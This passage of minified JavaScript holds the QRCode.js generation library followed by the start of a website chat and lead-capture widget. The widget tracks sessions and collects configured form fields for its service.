r=0;r<rsBlocks.length;r++){var dcCount=rsBlocks[r].dataCount;var ecCount=rsBlocks[r].totalCount-dcCount;maxDcCount=Math.max(maxDcCount,dcCount);maxEcCount=Math.max(maxEcCount,ecCount);dcdata[r]=new Array(dcCount);for(var i=0;i<dcdata[r].length;i++){dcdata[r][i]=0xff&buffer.buffer[i+offset];}\n        offset+=dcCount;var rsPoly=QRUtil.getErrorCorrectPolynomial(ecCount);var rawPoly=new QRPolynomial(dcdata[r],rsPoly.getLength()-1);var modPoly=rawPoly.mod(rsPoly);ecdata[r]=new Array(rsPoly.getLength()-1);for(var i=0;i<ecdata[r].length;i++){var modIndex=i+modPoly.getLength()-ecdata[r].length;ecdata[r][i]=(modIndex>=0)?modPoly.get(modIndex):0;}}\n        var totalCodeCount=0;for(var i=0;i<rsBlocks.length;i++){totalCodeCount+=rsBlocks[i].totalCount;}\n        var data=new Array(totalCodeCount);var index=0;for(var i=0;i<maxDcCount;i++){for(var r=0;r<rsBlocks.length;r++){if(i<dcdata[r].length){data[index++]=dcdata[r][i];}}}\n        for(var i=0;i<maxEcCount;i++){for(var r=0;r<rsBlocks.length;r++){if(i<ecdata[r].length){data[index++]=ecdata[r][i];}}}\n        return data;};var QRMode={MODE_NUMBER:1<<0,MODE_ALPHA_NUM:1<<1,MODE_8BIT_BYTE:1<<2,MODE_KANJI:1<<3};var QRErrorCorrectLevel={L:1,M:0,Q:3,H:2};var QRMaskPattern={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};var QRUtil={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:(1<<10)|(1<<8)|(1<<5)|(1<<4)|(1<<2)|(1<<1)|(1<<0),G18:(1<<12)|(1<<11)|(1<<10)|(1<<9)|(1<<8)|(1<<5)|(1<<2)|(1<<0),G15_MASK:(1<<14)|(1<<12)|(1<<10)|(1<<4)|(1<<1),getBCHTypeInfo:function(data){var d=data<<10;while(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G15)>=0){d^=(QRUtil.G15<<(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G15)));}\n            return((data<<10)|d)^QRUtil.G15_MASK;},getBCHTypeNumber:function(data){var d=data<<12;while(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G18)>=0){d^=(QRUtil.G18<<(QRUtil.getBCHDigit(d)-QRUtil.getBCHDigit(QRUtil.G18)));}\n            return(data<<12)|d;},getBCHDigit:function(data){var digit=0;while(data!=0){digit++;data>>>=1;}\n            return digit;},getPatternPosition:function(typeNumber){return QRUtil.PATTERN_POSITION_TABLE[typeNumber-1];},getMask:function(maskPattern,i,j){switch(maskPattern){case QRMaskPattern.PATTERN000:return(i+j)%2==0;case QRMaskPattern.PATTERN001:return i%2==0;case QRMaskPattern.PATTERN010:return j%3==0;case QRMaskPattern.PATTERN011:return(i+j)%3==0;case QRMaskPattern.PATTERN100:return(Math.floor(i/2)+Math.floor(j/3))%2==0;case QRMaskPattern.PATTERN101:return(i*j)%2+(i*j)%3==0;case QRMaskPattern.PATTERN110:return((i*j)%2+(i*j)%3)%2==0;case QRMaskPattern.PATTERN111:return((i*j)%3+(i+j)%2)%2==0;default:throw new Error("bad maskPattern:"+maskPattern);}},getErrorCorrectPolynomial:function(errorCorrectLength){var a=new QRPolynomial([1],0);for(var i=0;i<errorCorrectLength;i++){a=a.multiply(new QRPolynomial([1,QRMath.gexp(i)],0));}\n            return a;},getLengthInBits:function(mode,type){if(1<=type&&type<10){switch(mode){case QRMode.MODE_NUMBER:return 10;case QRMode.MODE_ALPHA_NUM:return 9;case QRMode.MODE_8BIT_BYTE:return 8;case QRMode.MODE_KANJI:return 8;default:throw new Error("mode:"+mode);}}else if(type<27){switch(mode){case QRMode.MODE_NUMBER:return 12;case QRMode.MODE_ALPHA_NUM:return 11;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 10;default:throw new Error("mode:"+mode);}}else if(type<41){switch(mode){case QRMode.MODE_NUMBER:return 14;case QRMode.MODE_ALPHA_NUM:return 13;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 12;default:throw new Error("mode:"+mode);}}else{throw new Error("type:"+type);}},getLostPoint:function(qrCode){var moduleCount=qrCode.getModuleCount();var lostPoint=0;for(var row=0;row<moduleCount;row++){for(var col=0;col<moduleCount;col++){var sameCount=0;var dark=qrCode.isDark(row,col);for(var r=-1;r<=1;r++){if(row+r<0||moduleCount<=row+r){continue;}\n            for(var c=-1;c<=1;c++){if(col+c<0||moduleCount<=col+c){continue;}\n                if(r==0&&c==0){continue;}\n                if(dark==qrCode.isDark(row+r,col+c)){sameCount++;}}}\n            if(sameCount>5){lostPoint+=(3+sameCount-5);}}}\n            for(var row=0;row<moduleCount-1;row++){for(var col=0;col<moduleCount-1;col++){var count=0;if(qrCode.isDark(row,col))count++;if(qrCode.isDark(row+1,col))count++;if(qrCode.isDark(row,col+1))count++;if(qrCode.isDark(row+1,col+1))count++;if(count==0||count==4){lostPoint+=3;}}}\n            for(var row=0;row<moduleCount;row++){for(var col=0;col<moduleCount-6;col++){if(qrCode.isDark(row,col)&&!qrCode.isDark(row,col+1)&&qrCode.isDark(row,col+2)&&qrCode.isDark(row,col+3)&&qrCode.isDark(row,col+4)&&!qrCode.isDark(row,col+5)&&qrCode.isDark(row,col+6)){lostPoint+=40;}}}\n            for(var col=0;col<moduleCount;col++){for(var row=0;row<moduleCount-6;row++){if(qrCode.isDark(row,col)&&!qrCode.isDark(row+1,col)&&qrCode.isDark(row+2,col)&&qrCode.isDark(row+3,col)&&qrCode.isDark(row+4,col)&&!qrCode.isDark(row+5,col)&&qrCode.isDark(row+6,col)){lostPoint+=40;}}}\n            var darkCount=0;for(var col=0;col<moduleCount;col++){for(var row=0;row<moduleCount;row++){if(qrCode.isDark(row,col)){darkCount++;}}}\n            var ratio=Math.abs(100*darkCount/moduleCount/moduleCount-50)/5;lostPoint+=ratio*10;return lostPoint;}};var QRMath={glog:function(n){if(n<1){throw new Error("glog("+n+")");}\n            return QRMath.LOG_TABLE[n];},gexp:function(n){while(n<0){n+=255;}\n            while(n>=256){n-=255;}\n            return QRMath.EXP_TABLE[n];},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(var i=0;i<8;i++){QRMath.EXP_TABLE[i]=1<<i;}\n    for(var i=8;i<256;i++){QRMath.EXP_TABLE[i]=QRMath.EXP_TABLE[i-4]^QRMath.EXP_TABLE[i-5]^QRMath.EXP_TABLE[i-6]^QRMath.EXP_TABLE[i-8];}\n    for(var i=0;i<255;i++){QRMath.LOG_TABLE[QRMath.EXP_TABLE[i]]=i;}\n    function QRPolynomial(num,shift){if(num.length==undefined){throw new Error(num.length+"/"+shift);}\n        var offset=0;while(offset<num.length&&num[offset]==0){offset++;}\n        this.num=new Array(num.length-offset+shift);for(var i=0;i<num.length-offset;i++){this.num[i]=num[i+offset];}}\n    QRPolynomial.prototype={get:function(index){return this.num[index];},getLength:function(){return this.num.length;},multiply:function(e){var num=new Array(this.getLength()+e.getLength()-1);for(var i=0;i<this.getLength();i++){for(var j=0;j<e.getLength();j++){num[i+j]^=QRMath.gexp(QRMath.glog(this.get(i))+QRMath.glog(e.get(j)));}}\n            return new QRPolynomial(num,0);},mod:function(e){if(this.getLength()-e.getLength()<0){return this;}\n            var ratio=QRMath.glog(this.get(0))-QRMath.glog(e.get(0));var num=new Array(this.getLength());for(var i=0;i<this.getLength();i++){num[i]=this.get(i);}\n            for(var i=0;i<e.getLength();i++){num[i]^=QRMath.gexp(QRMath.glog(e.get(i))+ratio);}\n            return new QRPolynomial(num,0).mod(e);}};function QRRSBlock(totalCount,dataCount){this.totalCount=totalCount;this.dataCount=dataCount;}\n    QRRSBlock.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];QRRSBlock.getRSBlocks=function(typeNumber,errorCorrectLevel){var rsBlock=QRRSBlock.getRsBlockTable(typeNumber,errorCorrectLevel);if(rsBlock==undefined){throw new Error("bad rs block @ typeNumber:"+typeNumber+"/errorCorrectLevel:"+errorCorrectLevel);}\n        var length=rsBlock.length/3;var list=[];for(var i=0;i<length;i++){var count=rsBlock[i*3+0];var totalCount=rsBlock[i*3+1];var dataCount=rsBlock[i*3+2];for(var j=0;j<count;j++){list.push(new QRRSBlock(totalCount,dataCount));}}\n        return list;};QRRSBlock.getRsBlockTable=function(typeNumber,errorCorrectLevel){switch(errorCorrectLevel){case QRErrorCorrectLevel.L:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+0];case QRErrorCorrectLevel.M:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+1];case QRErrorCorrectLevel.Q:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+2];case QRErrorCorrectLevel.H:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+3];default:return undefined;}};function QRBitBuffer(){this.buffer=[];this.length=0;}\n    QRBitBuffer.prototype={get:function(index){var bufIndex=Math.floor(index/8);return((this.buffer[bufIndex]>>>(7-index%8))&1)==1;},put:function(num,length){for(var i=0;i<length;i++){this.putBit(((num>>>(length-i-1))&1)==1);}},getLengthInBits:function(){return this.length;},putBit:function(bit){var bufIndex=Math.floor(this.length/8);if(this.buffer.length<=bufIndex){this.buffer.push(0);}\n            if(bit){this.buffer[bufIndex]|=(0x80>>>(this.length%8));}\n            this.length++;}};var QRCodeLimitLength=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];\n\n    function _isSupportCanvas() {\n        return typeof CanvasRenderingContext2D != "undefined";\n    }\n\n    // android 2.x doesn\'t support Data-URI spec\n    function _getAndroid() {\n        var android = false;\n        var sAgent = navigator.userAgent;\n\n        if (/android/i.test(sAgent)) { // android\n            android = true;\n            var aMat = sAgent.toString().match(/android ([0-9]\\.[0-9])/i);\n\n            if (aMat && aMat[1]) {\n                android = parseFloat(aMat[1]);\n            }\n        }\n\n        return android;\n    }\n\n    var svgDrawer = (function() {\n\n        var Drawing = function (el, htOption) {\n            this._el = el;\n            this._htOption = htOption;\n        };\n\n        Drawing.prototype.draw = function (oQRCode) {\n            var _htOption = this._htOption;\n            var _el = this._el;\n            var nCount = oQRCode.getModuleCount();\n            var nWidth = Math.floor(_htOption.width / nCount);\n            var nHeight = Math.floor(_htOption.height / nCount);\n\n            this.clear();\n\n            function makeSVG(tag, attrs) {\n                var el = document.createElementNS(\'http://www.w3.org/2000/svg\', tag);\n                for (var k in attrs)\n                    if (attrs.hasOwnProperty(k)) el.setAttribute(k, attrs[k]);\n                return el;\n            }\n\n            var svg = makeSVG("svg" , {\'viewBox\': \'0 0 \' + String(nCount) + " " + String(nCount), \'width\': \'100%\', \'height\': \'100%\', \'fill\': _htOption.colorLight});\n            svg.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink");\n            _el.appendChild(svg);\n\n            svg.appendChild(makeSVG("rect", {"fill": _htOption.colorLight, "width": "100%", "height": "100%"}));\n            svg.appendChild(makeSVG("rect", {"fill": _htOption.colorDark, "width": "1", "height": "1", "id": "template"}));\n\n            for (var row = 0; row < nCount; row++) {\n                for (var col = 0; col < nCount; col++) {\n                    if (oQRCode.isDark(row, col)) {\n                        var child = makeSVG("use", {"x": String(col), "y": String(row)});\n                        child.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template")\n                        svg.appendChild(child);\n                    }\n                }\n            }\n        };\n        Drawing.prototype.clear = function () {\n            while (this._el.hasChildNodes())\n                this._el.removeChild(this._el.lastChild);\n        };\n        return Drawing;\n    })();\n\n    var useSVG = document.documentElement.tagName.toLowerCase() === "svg";\n\n    // Drawing in DOM by using Table tag\n    var Drawing = useSVG ? svgDrawer : !_isSupportCanvas() ? (function () {\n        var Drawing = function (el, htOption) {\n            this._el = el;\n            this._htOption = htOption;\n        };\n\n        /**\n         * Draw the QRCode\n         *\n         * @param {QRCode} oQRCode\n         */\n        Drawing.prototype.draw = function (oQRCode) {\n            var _htOption = this._htOption;\n            var _el = this._el;\n            var nCount = oQRCode.getModuleCount();\n            var nWidth = Math.floor(_htOption.width / nCount);\n            var nHeight = Math.floor(_htOption.height / nCount);\n            var aHTML = [\'<table style="border:0;border-collapse:collapse;">\'];\n\n            for (var row = 0; row < nCount; row++) {\n                aHTML.push(\'<tr>\');\n\n                for (var col = 0; col < nCount; col++) {\n                    aHTML.push(\'<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:\' + nWidth + \'px;height:\' + nHeight + \'px;background-color:\' + (oQRCode.isDark(row, col) ? _htOption.colorDark : _htOption.colorLight) + \';"></td>\');\n                }\n\n                aHTML.push(\'</tr>\');\n            }\n\n            aHTML.push(\'</table>\');\n            _el.innerHTML = aHTML.join(\'\');\n\n            // Fix the margin values as real size.\n            var elTable = _el.childNodes[0];\n            var nLeftMarginTable = (_htOption.width - elTable.offsetWidth) / 2;\n            var nTopMarginTable = (_htOption.height - elTable.offsetHeight) / 2;\n\n            if (nLeftMarginTable > 0 && nTopMarginTable > 0) {\n                elTable.style.margin = nTopMarginTable + "px " + nLeftMarginTable + "px";\n            }\n        };\n\n        /**\n         * Clear the QRCode\n         */\n        Drawing.prototype.clear = function () {\n            this._el.innerHTML = \'\';\n        };\n\n        return Drawing;\n    })() : (function () { // Drawing in Canvas\n        function _onMakeImage() {\n            this._elImage.src = this._elCanvas.toDataURL("image/png");\n            this._elImage.style.display = "block";\n            this._elCanvas.style.display = "none";\n        }\n\n        // Android 2.1 bug workaround\n        // http://code.google.com/p/android/issues/detail?id=5141\n        if (this._android && this._android <= 2.1) {\n            var factor = 1 / window.devicePixelRatio;\n            var drawImage = CanvasRenderingContext2D.prototype.drawImage;\n            CanvasRenderingContext2D.prototype.drawImage = function (image, sx, sy, sw, sh, dx, dy, dw, dh) {\n                if (("nodeName" in image) && /img/i.test(image.nodeName)) {\n                    for (var i = arguments.length - 1; i >= 1; i--) {\n                        arguments[i] = arguments[i] * factor;\n                    }\n                } else if (typeof dw == "undefined") {\n                    arguments[1] *= factor;\n                    arguments[2] *= factor;\n                    arguments[3] *= factor;\n                    arguments[4] *= factor;\n                }\n\n                drawImage.apply(this, arguments);\n            };\n        }\n\n        /**\n         * Check whether the user\'s browser supports Data URI or not\n         *\n         * @private\n         * @param {Function} fSuccess Occurs if it supports Data URI\n         * @param {Function} fFail Occurs if it doesn\'t support Data URI\n         */\n        function _safeSetDataURI(fSuccess, fFail) {\n            var self = this;\n            self._fFail = fFail;\n            self._fSuccess = fSuccess;\n\n            // Check it just once\n            if (self._bSupportDataURI === null) {\n                var el = document.createElement("img");\n                var fOnError = function() {\n                    self._bSupportDataURI = false;\n\n                    if (self._fFail) {\n                        self._fFail.call(self);\n                    }\n                };\n                var fOnSuccess = function() {\n                    self._bSupportDataURI = true;\n\n                    if (self._fSuccess) {\n                        self._fSuccess.call(self);\n                    }\n                };\n\n                el.onabort = fOnError;\n                el.onerror = fOnError;\n                el.onload = fOnSuccess;\n                el.src = "[data-uri]"; // the Image contains 1px data.\n                return;\n            } else if (self._bSupportDataURI === true && self._fSuccess) {\n                self._fSuccess.call(self);\n            } else if (self._bSupportDataURI === false && self._fFail) {\n                self._fFail.call(self);\n            }\n        };\n\n        /**\n         * Drawing QRCode by using canvas\n         *\n         * @constructor\n         * @param {HTMLElement} el\n         * @param {Object} htOption QRCode Options\n         */\n        var Drawing = function (el, htOption) {\n            this._bIsPainted = false;\n            this._android = _getAndroid();\n\n            this._htOption = htOption;\n            this._elCanvas = document.createElement("canvas");\n            this._elCanvas.width = htOption.width;\n            this._elCanvas.height = htOption.height;\n            el.appendChild(this._elCanvas);\n            this._el = el;\n            this._oContext = this._elCanvas.getContext("2d");\n            this._bIsPainted = false;\n            this._elImage = document.createElement("img");\n            this._elImage.alt = "Scan me!";\n            this._elImage.style.display = "none";\n            this._el.appendChild(this._elImage);\n            this._bSupportDataURI = null;\n        };\n\n        /**\n         * Draw the QRCode\n         *\n         * @param {QRCode} oQRCode\n         */\n        Drawing.prototype.draw = function (oQRCode) {\n            var _elImage = this._elImage;\n            var _oContext = this._oContext;\n            var _htOption = this._htOption;\n\n            var nCount = oQRCode.getModuleCount();\n            var nWidth = _htOption.width / nCount;\n            var nHeight = _htOption.height / nCount;\n            var nRoundedWidth = Math.round(nWidth);\n            var nRoundedHeight = Math.round(nHeight);\n\n            _elImage.style.display = "none";\n            this.clear();\n\n            for (var row = 0; row < nCount; row++) {\n                for (var col = 0; col < nCount; col++) {\n                    var bIsDark = oQRCode.isDark(row, col);\n                    var nLeft = col * nWidth;\n                    var nTop = row * nHeight;\n                    _oContext.strokeStyle = bIsDark ? _htOption.colorDark : _htOption.colorLight;\n                    _oContext.lineWidth = 1;\n                    _oContext.fillStyle = bIsDark ? _htOption.colorDark : _htOption.colorLight;\n                    _oContext.fillRect(nLeft, nTop, nWidth, nHeight);\n\n                    // 안티 앨리어싱 방지 처리\n                    _oContext.strokeRect(\n                        Math.floor(nLeft) + 0.5,\n                        Math.floor(nTop) + 0.5,\n                        nRoundedWidth,\n                        nRoundedHeight\n                    );\n\n                    _oContext.strokeRect(\n                        Math.ceil(nLeft) - 0.5,\n                        Math.ceil(nTop) - 0.5,\n                        nRoundedWidth,\n                        nRoundedHeight\n                    );\n                }\n            }\n\n            this._bIsPainted = true;\n        };\n\n        /**\n         * Make the image from Canvas if the browser supports Data URI.\n         */\n        Drawing.prototype.makeImage = function () {\n            if (this._bIsPainted) {\n                _safeSetDataURI.call(this, _onMakeImage);\n            }\n        };\n\n        /**\n         * Return whether the QRCode is painted or not\n         *\n         * @return {Boolean}\n         */\n        Drawing.prototype.isPainted = function () {\n            return this._bIsPainted;\n        };\n\n        /**\n         * Clear the QRCode\n         */\n        Drawing.prototype.clear = function () {\n            this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height);\n            this._bIsPainted = false;\n        };\n\n        /**\n         * @private\n         * @param {Number} nNumber\n         */\n        Drawing.prototype.round = function (nNumber) {\n            if (!nNumber) {\n                return nNumber;\n            }\n\n            return Math.floor(nNumber * 1000) / 1000;\n        };\n\n        return Drawing;\n    })();\n\n    /**\n     * Get the type by string length\n     *\n     * @private\n     * @param {String} sText\n     * @param {Number} nCorrectLevel\n     * @return {Number} type\n     */\n    function _getTypeNumber(sText, nCorrectLevel) {\n        var nType = 1;\n        var length = _getUTF8Length(sText);\n\n        for (var i = 0, len = QRCodeLimitLength.length; i <= len; i++) {\n            var nLimit = 0;\n\n            switch (nCorrectLevel) {\n                case QRErrorCorrectLevel.L :\n                    nLimit = QRCodeLimitLength[i][0];\n                    break;\n                case QRErrorCorrectLevel.M :\n                    nLimit = QRCodeLimitLength[i][1];\n                    break;\n                case QRErrorCorrectLevel.Q :\n                    nLimit = QRCodeLimitLength[i][2];\n                    break;\n                case QRErrorCorrectLevel.H :\n                    nLimit = QRCodeLimitLength[i][3];\n                    break;\n            }\n\n            if (length <= nLimit) {\n                break;\n            } else {\n                nType++;\n            }\n        }\n\n        if (nType > QRCodeLimitLength.length) {\n            throw new Error("Too long data");\n        }\n\n        return nType;\n    }\n\n    function _getUTF8Length(sText) {\n        var replacedText = encodeURI(sText).toString().replace(/\\%[0-9a-fA-F]{2}/g, \'a\');\n        return replacedText.length + (replacedText.length != sText ? 3 : 0);\n    }\n\n    /**\n     * @class QRCode\n     * @constructor\n     * @example\n     * new QRCode(document.getElementById("test"), "http://jindo.dev.naver.com/collie");\n     *\n     * @example\n     * var oQRCode = new QRCode("test", {\n     *    text : "http://naver.com",\n     *    width : 128,\n     *    height : 128\n     * });\n     *\n     * oQRCode.clear(); // Clear the QRCode.\n     * oQRCode.makeCode("http://map.naver.com"); // Re-create the QRCode.\n     *\n     * @param {HTMLElement|String} el target element or \'id\' attribute of element.\n     * @param {Object|String} vOption\n     * @param {String} vOption.text QRCode link data\n     * @param {Number} [vOption.width=256]\n     * @param {Number} [vOption.height=256]\n     * @param {String} [vOption.colorDark="#000000"]\n     * @param {String} [vOption.colorLight="#ffffff"]\n     * @param {QRCode.CorrectLevel} [vOption.correctLevel=QRCode.CorrectLevel.H] [L|M|Q|H]\n     */\n    QRCode = function (el, vOption) {\n        this._htOption = {\n            width : 256,\n            height : 256,\n            typeNumber : 4,\n            colorDark : "#000000",\n            colorLight : "#ffffff",\n            correctLevel : QRErrorCorrectLevel.H\n        };\n\n        if (typeof vOption === \'string\') {\n            vOption\t= {\n                text : vOption\n            };\n        }\n\n        // Overwrites options\n        if (vOption) {\n            for (var i in vOption) {\n                this._htOption[i] = vOption[i];\n            }\n        }\n\n        if (typeof el == "string") {\n            el = document.getElementById(el);\n        }\n\n        if (this._htOption.useSVG) {\n            Drawing = svgDrawer;\n        }\n\n        this._android = _getAndroid();\n        this._el = el;\n        this._oQRCode = null;\n        this._oDrawing = new Drawing(this._el, this._htOption);\n\n        if (this._htOption.text) {\n            this.makeCode(this._htOption.text);\n        }\n    };\n\n    /**\n     * Make the QRCode\n     *\n     * @param {String} sText link data\n     */\n    QRCode.prototype.makeCode = function (sText) {\n        this._oQRCode = new QRCodeModel(_getTypeNumber(sText, this._htOption.correctLevel), this._htOption.correctLevel);\n        this._oQRCode.addData(sText);\n        this._oQRCode.make();\n        this._el.title = sText;\n        this._oDrawing.draw(this._oQRCode);\n        this.makeImage();\n    };\n\n    /**\n     * Make the Image from Canvas element\n     * - It occurs automatically\n     * - Android below 3 doesn\'t support Data-URI spec.\n     *\n     * @private\n     */\n    QRCode.prototype.makeImage = function () {\n        if (typeof this._oDrawing.makeImage == "function" && (!this._android || this._android >= 3)) {\n            this._oDrawing.makeImage();\n        }\n    };\n\n    /**\n     * Clear the QRCode\n     */\n    QRCode.prototype.clear = function () {\n        this._oDrawing.clear();\n    };\n\n    /**\n     * @name QRCode.CorrectLevel\n     */\n    QRCode.CorrectLevel = QRErrorCorrectLevel;\n})();',mainStage={apiKey:"",settings:null,isNewSession:!1,pullSettings:null,lowInterval:null,normalInterval:null,highInterval:null,emailPullSettings:null,formSelectors:null,telegramData:null,chatData:{helloMessageChat:"",cf:!1,sub:!1,lastDate:!1,managers:!1,chatId:!1,wasSendWrite:!1,lastText:"",messages:[],isLabelNewMessagesViewed:!0,timeOutIsWriting:null,actionsIndicator:["load","sent","delivered","read"],filesAttach:[]},widget:{isResize:!1,offsetY:"20"}},TEST_DOMAIN="",timerChangeTitle=null,pageTitle=document.title,USER_ACTIVITY_EVENTS=["mousemove","mousedown","mouseup","keydown","keyup","scroll"],AFK_USER_TIME=6e4,sendTarget=function(){isSetKey.call(mainStage.settings,"base")&&isSetKey.call(mainStage.settings.base,"ym_counter_id")&&void 0!==window["yaCounter"+mainStage.settings.base.ym_counter_id]&&window["yaCounter"+mainStage.settings.base.ym_counter_id].reachGoal(TARGET_NAME)},addKeys=function(e){if(null!=e&&"https://cloud.primegate.io/lioncredit.php"==e.getAttribute("action")){var t=document.createElement("input");t.type="hidden",t.name="apiKey",t.value=mainStage.apiKey,e.appendChild(t);var n=document.createElement("input");n.type="hidden",n.name="token",n.value=mainStage.settings.session.token,e.appendChild(n);var o=document.createElement("input");o.type="hidden",o.name="sessionId",o.value=mainStage.settings.session.id,e.appendChild(o);var i=document.createElement("input");i.type="hidden",i.name="pageUrl",i.value=window.location.href,e.appendChild(i);var a=document.createElement("input");a.type="hidden",a.name="pageTitle",a.value=document.title?document.title:"",e.appendChild(a)}},sendForm=function(e,t,n,o,i){var a={sessionId:mainStage.settings.session.id,page_url:window.location.href,page_title:document.title?document.title:""},r=!0;if(n.elemets.forEach(function(t){if("form"!==t.element_name){var n=e.querySelector(t.element_selector);null==n?(a[t.element_name]="",t.element_require&&(r=!1)):(1===t.element_require&&(""===n.value||null==n.value||"true"===n.getAttribute("data-placeholder")&&n.defaultValue===n.value)&&(r=!1),void 0===a[t.element_name]?a[t.element_name]=n.value:a[t.element_name]+=n.value)}else{var o,i=function(e){if(null!=e)switch(e.tagName){case"INPUT":e=e.value;break;case"SELECT":e=e.querySelector("option:selected").innerHTML;break;default:e=e.innerHTML}else e="none";return e},s='<table style="width: 100%;"><tr><th style="padding-right: 10px">Название</th><th style="padding-right: 10px">Количество</th><th style="padding-right: 10px">Цена</th></tr>',l=_createForOfIteratorHelper(document.querySelectorAll(t.element_selector.block));try{for(l.s();!(o=l.n()).done;){var 